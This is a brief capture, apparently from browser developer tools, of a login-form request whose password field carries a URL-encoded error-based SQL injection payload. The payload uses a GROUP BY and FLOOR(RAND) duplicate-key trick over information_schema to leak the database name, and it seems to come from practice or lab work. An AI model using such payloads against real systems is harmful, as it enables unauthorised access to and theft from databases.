 Headers Cookies Params Response Timings
Filter request parameters
Form data
uname: admin
passwd: 1'+and+(SELECT+0+FROM+(SELECT+count(*),+CONCAT((select+database()),+0x23,+FLOOR(RAND(0)*2))+AS+x+FROM+information_schema.columns+GROUP+BY+x)+y)+--+
submit: Submit